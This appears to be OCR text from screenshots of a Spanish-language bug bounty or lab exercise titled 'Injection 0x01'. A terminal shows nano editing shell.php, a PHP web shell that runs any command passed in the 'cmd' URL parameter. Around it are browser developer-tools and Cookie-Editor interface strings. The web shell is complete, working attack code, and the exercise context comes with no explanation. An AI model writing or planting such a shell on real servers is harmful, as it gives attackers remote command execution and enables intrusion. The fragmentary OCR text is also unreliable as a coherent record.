 Injection 0x01
factoriaf5@factoriaf5-IdeaPad-3-15ITL6: ~/Descargas/bugbounty
GNU nano 7.2 shell.php
<?php
echo "<pre>";
system($_GET['cmd']);
echo "</pre>";
?>
[ 5 líneas leidas ]
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^/ Ir a línea
Inspector Consola Depurador Red Editor de estilos Memoria Rendimiento Almacenamiento Accesibilidad Aplicación Cookie-Editor 5
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando Estado Método Dominio Archivo Iniciador Tipo Transferido Tamaño
Accept-Langu... es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3